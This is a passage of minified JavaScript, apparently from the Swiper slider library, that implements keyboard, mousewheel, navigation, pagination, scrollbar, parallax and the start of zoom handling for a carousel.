o=c["rtlTranslate"],e=p,t=(e=e.originalEvent?e.originalEvent:e).keyCode||e.charCode,a=c.params.keyboard.pageUpDown,s=a&&33===t,i=a&&34===t,r=37===t,l=39===t,n=38===t,d=40===t;if(!c.allowSlideNext&&(c.isHorizontal()&&l||c.isVertical()&&d||i))return!1;if(!c.allowSlidePrev&&(c.isHorizontal()&&r||c.isVertical()&&n||s))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||m.activeElement&&m.activeElement.nodeName&&("input"===m.activeElement.nodeName.toLowerCase()||"textarea"===m.activeElement.nodeName.toLowerCase()))){if(c.params.keyboard.onlyInViewport&&(s||i||r||l||n||d)){let a=!1;if(0<H(c.el,`.${c.params.slideClass}, swiper-slide`).length&&0===H(c.el,"."+c.params.slideActiveClass).length)return;let e=c.el,t=e.clientWidth,s=e.clientHeight,i=h.innerWidth,r=h.innerHeight,l=D(e),n=(o&&(l.left-=e.scrollLeft),[[l.left,l.top],[l.left+t,l.top],[l.left,l.top+s],[l.left+t,l.top+s]]);for(let t=0;t<n.length;t+=1){let e=n[t];0<=e[0]&&e[0]<=i&&0<=e[1]&&e[1]<=r&&(0===e[0]&&0===e[1]||(a=!0))}if(!a)return}c.isHorizontal()?((s||i||r||l)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((i||l)&&!o||(s||r)&&o)&&c.slideNext(),((s||r)&&!o||(i||l)&&o)&&c.slidePrev()):((s||i||n||d)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(i||d)&&c.slideNext(),(s||n)&&c.slidePrev()),u("keyPress",t)}}}function i(){c.keyboard.enabled||(m.addEventListener("keydown",s),c.keyboard.enabled=!0)}function r(){c.keyboard.enabled&&(m.removeEventListener("keydown",s),c.keyboard.enabled=!1)}c.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),a("init",()=>{c.params.keyboard.enabled&&i()}),a("destroy",()=>{c.keyboard.enabled&&r()}),Object.assign(c.keyboard,{enable:i,disable:r})},function(e){let{swiper:p,extendParams:t,on:a,emit:c}=e,s=A(),u;t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),p.mousewheel={enabled:!1};let m,i=g(),h=[];function r(){p.enabled&&(p.mouseEntered=!0)}function l(){p.enabled&&(p.mouseEntered=!1)}function f(e){p.params.mousewheel.thresholdDelta&&e.delta<p.params.mousewheel.thresholdDelta||p.params.mousewheel.thresholdTime&&g()-i<p.params.mousewheel.thresholdTime||6<=e.delta&&g()-i<60||(e.direction<0?p.isEnd&&!p.params.loop||p.animating||(p.slideNext(),c("scroll",e.raw)):p.isBeginning&&!p.params.loop||p.animating||(p.slidePrev(),c("scroll",e.raw)),i=(new s.Date).getTime())}function n(s){let l=s,i=!0;if(p.enabled&&!s.target.closest("."+p.params.mousewheel.noMousewheelClass)){var n=p.params.mousewheel;p.params.cssMode&&l.preventDefault();let e=p.el,t=(e="container"!==p.params.mousewheel.eventsTarget?document.querySelector(p.params.mousewheel.eventsTarget):e)&&e.contains(l.target);if(!p.mouseEntered&&!t&&!n.releaseOnEdges)return!0;l.originalEvent&&(l=l.originalEvent);let r=0;var o=p.rtlTranslate?-1:1,d=function(e){let t=0,a=0,s=0,i=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),s=10*t,i=10*a,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(s=e.deltaX),e.shiftKey&&!s&&(s=i,i=0),(s||i)&&e.deltaMode&&(1===e.deltaMode?(s*=40,i*=40):(s*=800,i*=800)),s&&!t&&(t=s<1?-1:1),i&&!a&&(a=i<1?-1:1),{spinX:t,spinY:a,pixelX:s,pixelY:i}}(l);if(n.forceToAxis)if(p.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return!0;r=-d.pixelX*o}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return!0;r=-d.pixelY}else r=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*o:-d.pixelY;if(0===r)return!0;n.invert&&(r=-r);let a=p.getTranslate()+r*n.sensitivity;if((a=a>=p.minTranslate()?p.minTranslate():a)<=p.maxTranslate()&&(a=p.maxTranslate()),(i=!!p.params.loop||!(a===p.minTranslate()||a===p.maxTranslate()))&&p.params.nested&&l.stopPropagation(),p.params.freeMode&&p.params.freeMode.enabled){let s={time:g(),delta:Math.abs(r),direction:Math.sign(r)},i=m&&s.time<m.time+500&&s.delta<=m.delta&&s.direction===m.direction;if(!i){m=void 0;let e=p.getTranslate()+r*n.sensitivity,t=p.isBeginning,a=p.isEnd;if((e=e>=p.minTranslate()?p.minTranslate():e)<=p.maxTranslate()&&(e=p.maxTranslate()),p.setTransition(0),p.setTranslate(e),p.updateProgress(),p.updateActiveIndex(),p.updateSlidesClasses(),(!t&&p.isBeginning||!a&&p.isEnd)&&p.updateSlidesClasses(),p.params.loop&&p.loopFix({direction:s.direction<0?"next":"prev",byMousewheel:!0}),p.params.freeMode.sticky){clearTimeout(u),u=void 0,15<=h.length&&h.shift();let e=h.length?h[h.length-1]:void 0,t=h[0];if(h.push(s),e&&(s.delta>e.delta||s.direction!==e.direction))h.splice(0);else if(15<=h.length&&s.time-t.time<500&&1<=t.delta-s.delta&&s.delta<=6){let e=0<r?.8:.2;m=s,h.splice(0),u=M(()=>{!p.destroyed&&p.params&&p.slideToClosest(p.params.speed,!0,void 0,e)},0)}u=u||M(()=>{!p.destroyed&&p.params&&(m=s,h.splice(0),p.slideToClosest(p.params.speed,!0,void 0,.5))},500)}if(i||c("scroll",l),p.params.autoplay&&p.params.autoplayDisableOnInteraction&&p.autoplay.stop(),n.releaseOnEdges&&(e===p.minTranslate()||e===p.maxTranslate()))return!0}}else{let e={time:g(),delta:Math.abs(r),direction:Math.sign(r),raw:s},t=(2<=h.length&&h.shift(),h.length?h[h.length-1]:void 0);if(h.push(e),(!t||e.direction!==t.direction||e.delta>t.delta||e.time>t.time+150)&&f(e),function(e){var t=p.params.mousewheel;if(e.direction<0){if(p.isEnd&&!p.params.loop&&t.releaseOnEdges)return 1}else if(p.isBeginning&&!p.params.loop&&t.releaseOnEdges)return 1}(e))return!0}return l.preventDefault?l.preventDefault():l.returnValue=!1,!1}}function o(e){let t=p.el;(t="container"!==p.params.mousewheel.eventsTarget?document.querySelector(p.params.mousewheel.eventsTarget):t)[e]("mouseenter",r),t[e]("mouseleave",l),t[e]("wheel",n)}function d(){return p.params.cssMode?(p.wrapperEl.removeEventListener("wheel",n),!0):!p.mousewheel.enabled&&(o("addEventListener"),p.mousewheel.enabled=!0)}function v(){return p.params.cssMode?(p.wrapperEl.addEventListener(event,n),!0):!!p.mousewheel.enabled&&(o("removeEventListener"),!(p.mousewheel.enabled=!1))}a("init",()=>{!p.params.mousewheel.enabled&&p.params.cssMode&&v(),p.params.mousewheel.enabled&&d()}),a("destroy",()=>{p.params.cssMode&&d(),p.mousewheel.enabled&&v()}),Object.assign(p.mousewheel,{enable:d,disable:v})},function(e){let{swiper:l,extendParams:t,on:a,emit:n}=e;function i(e){let t;return!(e&&"string"==typeof e&&l.isElement&&(t=l.el.querySelector(e)))&&(e&&("string"==typeof e&&(t=[...document.querySelectorAll(e)]),l.params.uniqueNavElements&&"string"==typeof e&&t&&1<t.length&&1===l.el.querySelectorAll(e).length?t=l.el.querySelector(e):t&&1===t.length&&(t=t[0])),e)&&!t?e:t}function s(e,t){let a=l.params.navigation;(e=N(e)).forEach(e=>{e&&(e.classList[t?"add":"remove"](...a.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=t),l.params.watchOverflow)&&l.enabled&&e.classList[l.isLocked?"add":"remove"](a.lockClass)})}function r(){var{nextEl:e,prevEl:t}=l.navigation;l.params.loop?(s(t,!1),s(e,!1)):(s(t,l.isBeginning&&!l.params.rewind),s(e,l.isEnd&&!l.params.rewind))}function o(e){e.preventDefault(),l.isBeginning&&!l.params.loop&&!l.params.rewind||(l.slidePrev(),n("navigationPrev"))}function d(e){e.preventDefault(),l.isEnd&&!l.params.loop&&!l.params.rewind||(l.slideNext(),n("navigationNext"))}function p(){let a=l.params.navigation;if(l.params.navigation=X(l,l.originalParams.navigation,l.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),a.nextEl||a.prevEl){var e=i(a.nextEl),s=i(a.prevEl);Object.assign(l.navigation,{nextEl:e,prevEl:s}),e=N(e),s=N(s);let t=(e,t)=>{e&&e.addEventListener("click","next"===t?d:o),!l.enabled&&e&&e.classList.add(...a.lockClass.split(" "))};e.forEach(e=>t(e,"next")),s.forEach(e=>t(e,"prev"))}}function c(){var{nextEl:e,prevEl:t}=l.navigation,e=N(e),t=N(t);let a=(e,t)=>{e.removeEventListener("click","next"===t?d:o),e.classList.remove(...l.params.navigation.disabledClass.split(" "))};e.forEach(e=>a(e,"next")),t.forEach(e=>a(e,"prev"))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),l.navigation={nextEl:null,prevEl:null},a("init",()=>{(!1===l.params.navigation.enabled?u:(p(),r))()}),a("toEdge fromEdge lock unlock",()=>{r()}),a("destroy",()=>{c()}),a("enable disable",()=>{var{nextEl:e,prevEl:t}=l.navigation,e=N(e),t=N(t);l.enabled?r():[...e,...t].filter(e=>!!e).forEach(e=>e.classList.add(l.params.navigation.lockClass))}),a("click",(e,t)=>{let{nextEl:a,prevEl:s}=l.navigation;a=N(a),s=N(s);var i=t.target;let r=s.includes(i)||a.includes(i);if(l.isElement&&!r){let e=t.path||t.composedPath&&t.composedPath();e&&(r=e.find(e=>a.includes(e)||s.includes(e)))}if(l.params.navigation.hideOnClick&&!r&&(!(l.pagination&&l.params.pagination&&l.params.pagination.clickable)||l.pagination.el!==i&&!l.pagination.el.contains(i))){let e;a.length?e=a[0].classList.contains(l.params.navigation.hiddenClass):s.length&&(e=s[0].classList.contains(l.params.navigation.hiddenClass)),n(!0===e?"navigationShow":"navigationHide"),[...a,...s].filter(e=>!!e).forEach(e=>e.classList.toggle(l.params.navigation.hiddenClass))}});let u=()=>{l.el.classList.add(...l.params.navigation.navigationDisabledClass.split(" ")),c()};Object.assign(l.navigation,{enable:()=>{l.el.classList.remove(...l.params.navigation.navigationDisabledClass.split(" ")),p(),r()},disable:u,update:r,init:p,destroy:c})},function(e){let{swiper:d,extendParams:t,on:a,emit:p}=e;e="swiper-pagination";let c,u=(t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:e+"-bullet",bulletActiveClass:e+"-bullet-active",modifierClass:e+"-",currentClass:e+"-current",totalClass:e+"-total",hiddenClass:e+"-hidden",progressbarFillClass:e+"-progressbar-fill",progressbarOppositeClass:e+"-progressbar-opposite",clickableClass:e+"-clickable",lockClass:e+"-lock",horizontalClass:e+"-horizontal",verticalClass:e+"-vertical",paginationDisabledClass:e+"-disabled"}}),d.pagination={el:null,bullets:[]},0);function i(){return!d.params.pagination.el||!d.pagination.el||Array.isArray(d.pagination.el)&&0===d.pagination.el.length}function m(e,t){var a=d.params.pagination["bulletActiveClass"];(e=e&&e[("prev"===t?"previous":"next")+"ElementSibling"])&&(e.classList.add(a+"-"+t),e=e[("prev"===t?"previous":"next")+"ElementSibling"])&&e.classList.add(a+`-${t}-`+t)}function s(e){var t=e.target.closest(Y(d.params.pagination.bulletClass));if(t){e.preventDefault();var a,s,i,t=G(t)*d.params.slidesPerGroup;if(d.params.loop){if(d.realIndex!==t){a=d.realIndex,s=t;let e=(s%=i=d.slides.length)==1+(a%=i)?"next":s==a-1?"previous":void 0;"next"===e?d.slideNext():"previous"===e?d.slidePrev():d.slideToLoop(t)}}else d.slideTo(t)}}function r(){let n=d.rtl,o=d.params.pagination;if(!i()){let l,e,t=d.pagination.el,a=(t=N(t),(d.virtual&&d.params.virtual.enabled?d.virtual:d).slides.length),r=d.params.loop?Math.ceil(a/d.params.slidesPerGroup):d.snapGrid.length;if(d.params.loop?(e=d.previousRealIndex||0,l=1<d.params.slidesPerGroup?Math.floor(d.realIndex/d.params.slidesPerGroup):d.realIndex):void 0!==d.snapIndex?(l=d.snapIndex,e=d.previousSnapIndex):(e=d.previousIndex||0,l=d.activeIndex||0),"bullets"===o.type&&d.pagination.bullets&&0<d.pagination.bullets.length){let s=d.pagination.bullets,a,i,r;if(o.dynamicBullets&&(c=B(s[0],d.isHorizontal()?"width":"height",!0),t.forEach(e=>{e.style[d.isHorizontal()?"width":"height"]=c*(o.dynamicMainBullets+4)+"px"}),1<o.dynamicMainBullets&&void 0!==e&&((u+=l-(e||0))>o.dynamicMainBullets-1?u=o.dynamicMainBullets-1:u<0&&(u=0)),a=Math.max(l-u,0),i=a+(Math.min(s.length,o.dynamicMainBullets)-1),r=(i+a)/2),s.forEach(e=>{var t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>""+o.bulletActiveClass+e)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),1<t.length)s.forEach(e=>{var t=G(e);t===l?e.classList.add(...o.bulletActiveClass.split(" ")):d.isElement&&e.setAttribute("part","bullet"),o.dynamicBullets&&(t>=a&&t<=i&&e.classList.add(...(o.bulletActiveClass+"-main").split(" ")),t===a&&m(e,"prev"),t===i)&&m(e,"next")});else{let e=s[l];if(e&&e.classList.add(...o.bulletActiveClass.split(" ")),d.isElement&&s.forEach((e,t)=>{e.setAttribute("part",t===l?"bullet-active":"bullet")}),o.dynamicBullets){let e=s[a],t=s[i];for(let e=a;e<=i;e+=1)s[e]&&s[e].classList.add(...(o.bulletActiveClass+"-main").split(" "));m(e,"prev"),m(t,"next")}}if(o.dynamicBullets){let e=Math.min(s.length,o.dynamicMainBullets+4),t=(c*e-c)/2-r*c,a=n?"right":"left";s.forEach(e=>{e.style[d.isHorizontal()?a:"top"]=t+"px"})}}t.forEach((s,e)=>{if("fraction"===o.type&&(s.querySelectorAll(Y(o.currentClass)).forEach(e=>{e.textContent=o.formatFractionCurrent(l+1)}),s.querySelectorAll(Y(o.totalClass)).forEach(e=>{e.textContent=o.formatFractionTotal(r)})),"progressbar"===o.type){var i=o.progressbarOpposite?d.isHorizontal()?"vertical":"horizontal":d.isHorizontal()?"horizontal":"vertical";let e=(l+1)/r,t=1,a=1;"horizontal"==i?t=e:a=e,s.querySelectorAll(Y(o.progressbarFillClass)).forEach(e=>{e.style.transform=`translate3d(0,0,0) scaleX(${t}) scaleY(${a})`,e.style.transitionDuration=d.params.speed+"ms"})}"custom"===o.type&&o.renderCustom?(s.innerHTML=o.renderCustom(d,l+1,r),0===e&&p("paginationRender",s)):(0===e&&p("paginationRender",s),p("paginationUpdate",s)),d.params.watchOverflow&&d.enabled&&s.classList[d.isLocked?"add":"remove"](o.lockClass)})}}function l(){let s=d.params.pagination;if(!i()){var e=d.virtual&&d.params.virtual.enabled?d.virtual.slides.length:d.grid&&1<d.params.grid.rows?d.slides.length/Math.ceil(d.params.grid.rows):d.slides.length,t=N(t=d.pagination.el);let a="";if("bullets"===s.type){let t=d.params.loop?Math.ceil(e/d.params.slidesPerGroup):d.snapGrid.length;d.params.freeMode&&d.params.freeMode.enabled&&t>e&&(t=e);for(let e=0;e<t;e+=1)s.renderBullet?a+=s.renderBullet.call(d,e,s.bulletClass):a+=`<${s.bulletElement} ${d.isElement?'part="bullet"':""} class="${s.bulletClass}"></${s.bulletElement}>`}"fraction"===s.type&&(a=s.renderFraction?s.renderFraction.call(d,s.currentClass,s.totalClass):`<span class="${s.currentClass}"></span> / <span class="${s.totalClass}"></span>`),"progressbar"===s.type&&(a=s.renderProgressbar?s.renderProgressbar.call(d,s.progressbarFillClass):`<span class="${s.progressbarFillClass}"></span>`),d.pagination.bullets=[],t.forEach(e=>{"custom"!==s.type&&(e.innerHTML=a||""),"bullets"===s.type&&d.pagination.bullets.push(...e.querySelectorAll(Y(s.bulletClass)))}),"custom"!==s.type&&p("paginationRender",t[0])}}function n(){d.params.pagination=X(d,d.originalParams.pagination,d.params.pagination,{el:"swiper-pagination"});let t=d.params.pagination;if(t.el){let e;(e=(e=(e="string"==typeof t.el&&d.isElement?d.el.querySelector(t.el):e)||"string"!=typeof t.el?e:[...document.querySelectorAll(t.el)])||t.el)&&0!==e.length&&(d.params.uniqueNavElements&&"string"==typeof t.el&&Array.isArray(e)&&1<e.length&&1<(e=[...d.el.querySelectorAll(t.el)]).length&&(e=e.filter(e=>H(e,".swiper")[0]===d.el)[0]),Array.isArray(e)&&1===e.length&&(e=e[0]),Object.assign(d.pagination,{el:e}),(e=N(e)).forEach(e=>{"bullets"===t.type&&t.clickable&&e.classList.add(...(t.clickableClass||"").split(" ")),e.classList.add(t.modifierClass+t.type),e.classList.add(d.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(e.classList.add(""+t.modifierClass+t.type+"-dynamic"),u=0,t.dynamicMainBullets<1)&&(t.dynamicMainBullets=1),"progressbar"===t.type&&t.progressbarOpposite&&e.classList.add(t.progressbarOppositeClass),t.clickable&&e.addEventListener("click",s),d.enabled||e.classList.add(t.lockClass)}))}}function o(){let t=d.params.pagination;var e;i()||((e=d.pagination.el)&&(e=N(e)).forEach(e=>{e.classList.remove(t.hiddenClass),e.classList.remove(t.modifierClass+t.type),e.classList.remove(d.isHorizontal()?t.horizontalClass:t.verticalClass),t.clickable&&(e.classList.remove(...(t.clickableClass||"").split(" ")),e.removeEventListener("click",s))}),d.pagination.bullets&&d.pagination.bullets.forEach(e=>e.classList.remove(...t.bulletActiveClass.split(" "))))}a("changeDirection",()=>{if(d.pagination&&d.pagination.el){let t=d.params.pagination;var e=d.pagination["el"];(e=N(e)).forEach(e=>{e.classList.remove(t.horizontalClass,t.verticalClass),e.classList.add(d.isHorizontal()?t.horizontalClass:t.verticalClass)})}}),a("init",()=>{(!1===d.params.pagination.enabled?h:(n(),l(),r))()}),a("activeIndexChange",()=>{void 0===d.snapIndex&&r()}),a("snapIndexChange",()=>{r()}),a("snapGridLengthChange",()=>{l(),r()}),a("destroy",()=>{o()}),a("enable disable",()=>{var e=d.pagination["el"];e&&(e=N(e)).forEach(e=>e.classList[d.enabled?"remove":"add"](d.params.pagination.lockClass))}),a("lock unlock",()=>{r()}),a("click",(e,t)=>{var t=t.target,a=N(d.pagination.el);if(d.params.pagination.el&&d.params.pagination.hideOnClick&&a&&0<a.length&&!t.classList.contains(d.params.pagination.bulletClass)&&(!d.navigation||!(d.navigation.nextEl&&t===d.navigation.nextEl||d.navigation.prevEl&&t===d.navigation.prevEl))){let e=a[0].classList.contains(d.params.pagination.hiddenClass);p(!0===e?"paginationShow":"paginationHide"),a.forEach(e=>e.classList.toggle(d.params.pagination.hiddenClass))}});let h=()=>{d.el.classList.add(d.params.pagination.paginationDisabledClass);var e=d.pagination["el"];e&&(e=N(e)).forEach(e=>e.classList.add(d.params.pagination.paginationDisabledClass)),o()};Object.assign(d.pagination,{enable:()=>{d.el.classList.remove(d.params.pagination.paginationDisabledClass);var e=d.pagination["el"];e&&(e=N(e)).forEach(e=>e.classList.remove(d.params.pagination.paginationDisabledClass)),n(),l(),r()},disable:h,render:l,update:r,init:n,destroy:o})},function(e){let{swiper:o,extendParams:t,on:a,emit:r}=e,l=I(),n,d,p,s,c=!1,u=null,m=null;function i(){if(o.params.scrollbar.el&&o.scrollbar.el){let{scrollbar:e,rtlTranslate:t}=o,{dragEl:a,el:s}=e,i=o.params.scrollbar,r=o.params.loop?o.progressLoop:o.progress,l=d,n=(p-d)*r;t?0<(n=-n)?(l=d-n,n=0):-n+d>p&&(l=p+n):n<0?(l=d+n,n=0):n+d>p&&(l=p-n),o.isHorizontal()?(a.style.transform=`translate3d(${n}px, 0, 0)`,a.style.width=l+"px"):(a.style.transform=`translate3d(0px, ${n}px, 0)`,a.style.height=l+"px"),i.hide&&(clearTimeout(u),s.style.opacity=1,u=setTimeout(()=>{s.style.opacity=0,s.style.transitionDuration="400ms"},1e3))}}function h(){var e,t,a;o.params.scrollbar.el&&o.scrollbar.el&&(e=o["scrollbar"],{dragEl:t,el:a}=e,t.style.width="",t.style.height="",p=o.isHorizontal()?a.offsetWidth:a.offsetHeight,s=o.size/(o.virtualSize+o.params.slidesOffsetBefore-(o.params.centeredSlides?o.snapGrid[0]:0)),d="auto"===o.params.scrollbar.dragSize?p*s:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t.style.width=d+"px":t.style.height=d+"px",a.style.display=1<=s?"none":"",o.params.scrollbar.hide&&(a.style.opacity=0),o.params.watchOverflow)&&o.enabled&&e.el.classList[o.isLocked?"add":"remove"](o.params.scrollbar.lockClass)}function f(e){return o.isHorizontal()?e.clientX:e.clientY}function v(e){var{scrollbar:t,rtlTranslate:a}=o,t=t["el"];let s;s=(f(e)-D(t)[o.isHorizontal()?"left":"top"]-(null!==n?n:d/2))/(p-d),s=Math.max(Math.min(s,1),0),a&&(s=1-s);e=o.minTranslate()+(o.maxTranslate()-o.minTranslate())*s;o.updateProgress(e),o.setTranslate(e),o.updateActiveIndex(),o.updateSlidesClasses()}function g(e){var t=o.params.scrollbar,{scrollbar:a,wrapperEl:s}=o,{el:a,dragEl:i}=a;c=!0,n=e.target===i?f(e)-e.target.getBoundingClientRect()[o.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),s.style.transitionDuration="100ms",i.style.transitionDuration="100ms",v(e),clearTimeout(m),a.style.transitionDuration="0ms",t.hide&&(a.style.opacity=1),o.params.cssMode&&(o.wrapperEl.style["scroll-snap-type"]="none"),r("scrollbarDragStart",e)}function w(e){var{scrollbar:t,wrapperEl:a}=o,{el:t,dragEl:s}=t;c&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,v(e),a.style.transitionDuration="0ms",t.style.transitionDuration="0ms",s.style.transitionDuration="0ms",r("scrollbarDragMove",e))}function b(e){let t=o.params.scrollbar,{scrollbar:a,wrapperEl:s}=o,i=a["el"];c&&(c=!1,o.params.cssMode&&(o.wrapperEl.style["scroll-snap-type"]="",s.style.transitionDuration=""),t.hide&&(clearTimeout(m),m=M(()=>{i.style.opacity=0,i.style.transitionDuration="400ms"},1e3)),r("scrollbarDragEnd",e),t.snapOnRelease)&&o.slideToClosest()}function y(e){var t,{scrollbar:a,params:s}=o,a=a.el;a&&(t=!!s.passiveListeners&&{passive:!1,capture:!1},s=!!s.passiveListeners&&{passive:!0,capture:!1},a=a)&&(a[a="on"===e?"addEventListener":"removeEventListener"]("pointerdown",g,t),l[a]("pointermove",w,t),l[a]("pointerup",b,s))}function E(){var{scrollbar:a,el:s}=o,i=(o.params.scrollbar=X(o,o.originalParams.scrollbar,o.params.scrollbar,{el:"swiper-scrollbar"}),o.params.scrollbar);if(i.el){let e,t;if((e="string"==typeof i.el&&o.isElement?o.el.querySelector(i.el):e)||"string"!=typeof i.el)e=e||i.el;else if(!(e=l.querySelectorAll(i.el)).length)return;(e=0<(e=o.params.uniqueNavElements&&"string"==typeof i.el&&1<e.length&&1===s.querySelectorAll(i.el).length?s.querySelector(i.el):e).length?e[0]:e).classList.add(o.isHorizontal()?i.horizontalClass:i.verticalClass),e&&((t=e.querySelector(Y(o.params.scrollbar.dragClass)))||(t=z("div",o.params.scrollbar.dragClass),e.append(t))),Object.assign(a,{el:e,dragEl:t}),i.draggable&&o.params.scrollbar.el&&o.scrollbar.el&&y("on"),e&&e.classList[o.enabled?"remove":"add"](...T(o.params.scrollbar.lockClass))}}function x(){var e=o.params.scrollbar,t=o.scrollbar.el;t&&t.classList.remove(...T(o.isHorizontal()?e.horizontalClass:e.verticalClass)),o.params.scrollbar.el&&o.scrollbar.el&&y("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),o.scrollbar={el:null,dragEl:null},a("changeDirection",()=>{if(o.scrollbar&&o.scrollbar.el){let t=o.params.scrollbar;var e=o.scrollbar["el"];(e=N(e)).forEach(e=>{e.classList.remove(t.horizontalClass,t.verticalClass),e.classList.add(o.isHorizontal()?t.horizontalClass:t.verticalClass)})}}),a("init",()=>{(!1===o.params.scrollbar.enabled?S:(E(),h(),i))()}),a("update resize observerUpdate lock unlock changeDirection",()=>{h()}),a("setTranslate",()=>{i()}),a("setTransition",(e,t)=>{t=t,o.params.scrollbar.el&&o.scrollbar.el&&(o.scrollbar.dragEl.style.transitionDuration=t+"ms")}),a("enable disable",()=>{var e=o.scrollbar["el"];e&&e.classList[o.enabled?"remove":"add"](...T(o.params.scrollbar.lockClass))}),a("destroy",()=>{x()});let S=()=>{o.el.classList.add(...T(o.params.scrollbar.scrollbarDisabledClass)),o.scrollbar.el&&o.scrollbar.el.classList.add(...T(o.params.scrollbar.scrollbarDisabledClass)),x()};Object.assign(o.scrollbar,{enable:()=>{o.el.classList.remove(...T(o.params.scrollbar.scrollbarDisabledClass)),o.scrollbar.el&&o.scrollbar.el.classList.remove(...T(o.params.scrollbar.scrollbarDisabledClass)),E(),h(),i()},disable:S,updateSize:h,setTranslate:i,init:E,destroy:x})},function(e){let{swiper:p,extendParams:t,on:a}=e,r=(t({parallax:{enabled:!1}}),"[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]"),l=(t,a)=>{var e=p["rtl"],e=e?-1:1,s=t.getAttribute("data-swiper-parallax")||"0";let i=t.getAttribute("data-swiper-parallax-x"),r=t.getAttribute("data-swiper-parallax-y");var l=t.getAttribute("data-swiper-parallax-scale"),n=t.getAttribute("data-swiper-parallax-opacity"),o=t.getAttribute("data-swiper-parallax-rotate");if(i||r?(i=i||"0",r=r||"0"):p.isHorizontal()?(i=s,r="0"):(r=s,i="0"),i=0<=i.indexOf("%")?parseInt(i,10)*a*e+"%":i*a*e+"px",r=0<=r.indexOf("%")?parseInt(r,10)*a+"%":r*a+"px",null!=n){let e=n-(n-1)*(1-Math.abs(a));t.style.opacity=e}let d=`translate3d(${i}, ${r}, 0px)`;null!=l&&(d+=` scale(${l-(l-1)*(1-Math.abs(a))})`),o&&null!=o&&(d+=` rotate(${o*a*-1}deg)`),t.style.transform=d},s=()=>{let{el:e,slides:t,progress:s,snapGrid:i}=p,a=O(e,r);p.isElement&&a.push(...O(p.hostEl,r)),a.forEach(e=>{l(e,s)}),t.forEach((e,t)=>{let a=e.progress;1<p.params.slidesPerGroup&&"auto"!==p.params.slidesPerView&&(a+=Math.ceil(t/2)-s*(i.length-1)),a=Math.min(Math.max(a,-1),1),e.querySelectorAll(r+", [data-swiper-parallax-rotate]").forEach(e=>{l(e,a)})})};a("beforeInit",()=>{p.params.parallax.enabled&&(p.params.watchSlidesProgress=!0,p.originalParams.watchSlidesProgress=!0)}),a("init",()=>{p.params.parallax.enabled&&s()}),a("setTranslate",()=>{p.params.parallax.enabled&&s()}),a("setTransition",(e,t)=>{var a,s;p.params.parallax.enabled&&({el:t,hostEl:s}=(void 0===(a=t)&&(a=p.params.speed),p),t=[...t.querySelectorAll(r)],p.isElement&&t.push(...s.querySelectorAll(r)),t.forEach(e=>{let t=parseInt(e.getAttribute("data-swiper-parallax-duration"),10)||a;0===a&&(t=0),e.style.transitionDuration=t+"ms"}))})},function(e){let{swiper:x,extendParams:t,on:a,emit:s}=e,S=A();t({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),x.zoom={enabled:!1};let i,r,T=1,l=!1,n=[],M={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},C={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},o={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},d,p=1;function c(){var e,t,a,s;return n.length<2?1:(e=n[0].pageX,t=n[0].pageY,a=n[1].pageX,s=n[1].pageY,Math.sqrt((a-e)**2+(s-t)**2))}function P(){let e=x.params.zoom,t=M.imageWrapEl.getAttribute("data-swiper-zoom")||e.maxRatio;if(e.limitToOriginalSize&&M.imageEl&&M.imageEl.naturalWidth){let e=M.imageEl.naturalWidth/M.imageEl.offsetWidth;return Math.min(e,t)}return t}function u(t){var e=x.isElement?"swiper-slide":"."+x.params.slideClass;return t.target.matches(e)||0<x.slides.filter(e=>e.contains(t.target)).length}function m(t){if("mouse"===t.pointerType&&n.splice(0,n.length),u(t)){var 